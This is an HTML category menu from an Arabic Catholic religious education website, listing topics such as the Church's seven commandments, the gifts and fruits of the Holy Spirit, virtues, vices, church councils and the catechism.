	<li class="cat-item cat-item-120 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/" >وصايا الكنيسة السبعة</a>
	<ul class='children'>
	<li class="cat-item cat-item-164"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d9%82%d8%af%d8%b3-%d8%a3%d9%8a%d8%a7%d9%85-%d8%a7%d9%84%d8%a7%d8%ad%d8%a7%d8%af-%d9%88%d8%a7%d9%84%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d9%85%d8%a3%d9%85%d9%88%d8%b1%d8%a9/" >1- قدس أيام الاحاد والأعياد المأمورة</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%b5%d9%85-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1-%d9%88%d8%b3%d8%a7%d8%a6%d8%b1-%d8%a7%d9%84%d8%a3%d8%b5%d9%88%d8%a7%d9%85-%d8%a7%d9%84%d9%85%d9%81%d8%b1%d9%88%d8%b6/" >2- صم الصوم الكبير وسائر الأصوام المفروضة</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a7%d9%86%d9%82%d8%b7%d8%b9-%d8%b9%d9%86-%d8%a7%d9%84%d8%b2%d9%81%d8%b1-%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d8%a9/" >3- انقطع عن الزفر يوم الجمعة</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a7%d8%b9%d8%aa%d8%b1%d9%81-%d8%a8%d8%ae%d8%b7%d8%a7%d9%8a%d8%a7%d9%83-%d9%84%d9%84%d9%83%d8%a7%d9%87%d9%86-%d9%82%d9%84%d9%91%d9%85%d8%a7-%d9%85%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%86/" >4- اعترف بخطاياك للكاهن قلّما مرة في السنة</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%aa%d9%86%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%82%d8%b1%d8%a8%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d9%82%d8%af%d9%91%d8%b3-%d9%82%d9%84%d9%91%d9%85%d8%a7-%d9%85%d8%b1%d9%91%d8%a9-%d9%81%d9%8a-%d8%b9%d9%8a/" >5- تناول القربان المقدّس قلّما مرّة في عيد الفصح</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a3%d9%88%d9%81%d9%90-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a9-%d8%a3%d9%8a-%d8%a7%d9%84%d8%b9%d8%b4%d8%b1/" >6- أوفِ البركة أي العشر</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%b5%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9/%d8%a7%d9%85%d8%aa%d9%86%d8%b9-%d8%b9%d9%86-%d8%a7%d9%83%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%b3-%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d8%b2%d9%85%d9%86%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%b1%d9%91/" >7- امتنع عن اكليل العرس في الازمنة المحرّمة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-119 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/" >مواهب الروح القدس السبع</a>
	<ul class='children'>
	<li class="cat-item cat-item-172"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9/" >1- الحكمة</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d9%81%d9%87%d9%85/" >2- الفهم</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d9%85%d8%b4%d9%88%d8%b1%d8%a9/" >3- المشورة</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d9%82%d9%88%d8%a9/" >4- القوة</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d8%b9%d9%84%d9%85/" >5- العلم</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d8%a7%d9%84%d8%aa%d9%82%d9%88%d9%89/" >6- التقوى</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d9%85%d8%ae%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%84%d9%87/" >7- مخافة الله</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9%d8%a9/%d9%85%d9%88%d8%a7%d9%87%d8%a8-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >مواهب الروح القدس السبع بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-700 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >ثمار الروح القدس</a>
	<ul class='children'>
	<li class="cat-item cat-item-990"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/1-%d9%85%d8%ad%d8%a8%d8%a9/" >1- محبة</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/2-%d9%81%d8%b1%d8%ad/" >2- فرح</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/3-%d8%b3%d9%84%d8%a7%d9%85/" >3- سلام</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/%d9%a4-%d8%b7%d9%88%d9%84-%d8%a3%d9%86%d8%a7%d8%a9/" >4- طول أناة</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/5-%d9%84%d8%b7%d9%81/" >5- لطف</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/6-%d8%b5%d9%84%d8%a7%d8%ad/" >6- صلاح</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/7-%d8%a5%d9%8a%d9%85%d8%a7%d9%86/" >7- إيمان</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/8-%d9%88%d8%af%d8%a7%d8%b9%d8%a9/" >8- وداعة</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/9-%d8%aa%d8%b9%d9%81%d9%81/" >9- تعفف</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/%d8%ab%d9%85%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >ثمار الروح بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-118 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/" >الفضائل الالهية</a>
	<ul class='children'>
	<li class="cat-item cat-item-173"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/%d9%81%d8%b6%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%a7%d9%8a%d9%85%d8%a7%d9%86/" >فضيلة الايمان</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/%d9%81%d8%b6%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%ac%d8%a7%d8%a1/" >فضيلة الرجاء</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d9%84%d9%87%d9%8a%d8%a9/%d9%81%d8%b6%d9%8a%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%ad%d8%a8%d8%a9/" >فضيلة المحبة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-115"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b3%d9%85%d8%a7%d8%a1/" >السماء</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://peregabriel.org/saintamaria/category/education/%d9%85%d8%b7%d9%87%d8%b1/" >المطهر</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://peregabriel.org/saintamaria/category/education/%d8%ac%d9%87%d9%86%d9%85/" >الجهنم</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9/" >الملائكة</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b4%d9%8a%d8%a7%d8%b7%d9%8a%d9%86/" >الشياطين</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%ae%d9%8a%d8%b1/" >الخير</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b4%d8%b1/" >الشر</a>
</li>
	<li class="cat-item cat-item-117 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/" >الفضائل</a>
	<ul class='children'>
	<li class="cat-item cat-item-785"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b6%d8%b9/" >التواضع</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" >الحقيقة</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a3%d9%85%d9%84-%d8%a7%d9%84%d8%b1%d9%88%d8%ad%d9%8a/" >التأمل الروحي</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b5%d8%a8%d8%b1/" >الصبر</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d9%81%d8%b1%d8%ad/" >الفرح</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a9/" >الصلاة</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d9%86%d8%a9/" >الامانة</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" >السلام</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d9%88%d8%af%d8%a7%d8%b9%d8%a9/" >الوداعة</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%b7%d9%87%d8%a7%d8%b1%d8%a9/" >الطهارة</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%ad%d8%b4%d9%85%d8%a9/" >الحشمة</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%b2%d9%8a%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89/" >زيارة المرضى</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d8%b7%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%b9%d9%8a%d9%86/" >اطعام الجائعين</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%a7%d8%af%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الفضائل بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-116 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/" >الرذائل</a>
	<ul class='children'>
	<li class="cat-item cat-item-1033"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%ad%d8%a8-%d8%a7%d9%84%d9%85%d8%a7%d9%84/" >حب المال</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%a1/" >الرياء</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%b9%d9%8a%d9%88%d8%a8-%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86/" >عيوب اللسان</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b8%d9%84%d9%85/" >الظلم</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d9%83%d8%a8%d8%b1%d9%8a%d8%a7%d8%a1/" >الكبرياء</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%ad%d8%b3%d8%af/" >الحسد</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%ba%d8%b6%d8%a8/" >الغضب</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d9%83%d8%b3%d9%84/" >الكسل</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d8%b1/" >التنمر</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d9%87%d8%a9/" >الشراهة</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84/%d8%a7%d9%84%d8%b1%d8%b0%d8%a7%d8%a6%d9%84-%d8%a8%d9%88%d8%ac%d9%87-%d8%a7%d9%84%d8%b9%d9%85%d9%88%d9%85/" >الرذائل بوجه العموم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-108"><a href="https://peregabriel.org/saintamaria/category/education/%d8%a7%d9%84%d8%b3%d8%ad%d8%b1-%d9%88%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%b0%d8%a9/" >السحر والشعوذة</a>
</li>
	<li class="cat-item cat-item-107 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/" >وثائق ومجامع كنسية</a>
	<ul class='children'>
	<li class="cat-item cat-item-182"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%b9%d9%82%d9%8a%d8%af%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d9%8a%d9%85%d8%a7%d9%86/" >مجمع العقيدة والايمان</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a%d8%a9-%d9%86%d9%8a%d9%82%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d9%88%d9%84-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7/" >المجامع الكنسية: نيقيا الاول &#8211; الفاتيكاني الاول</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/" >المجمع الفاتيكاني الثاني</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-184 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/" >تعاليم وقوانين الكنيسة الكاثوليكية</a>
	<ul class='children'>
	<li class="cat-item cat-item-742"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/" >كتاب التعليم المسيحي للكنيسة الكاثوليكية</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%88%d8%a7%d8%ac%d9%88%d8%a8%d8%a9-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a/" >أسئلة واجوبة حول التعليم المسيحي</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/" >مجموعة قوانين الكنائس الشرقية</a>
</li>
	</ul>
</li>
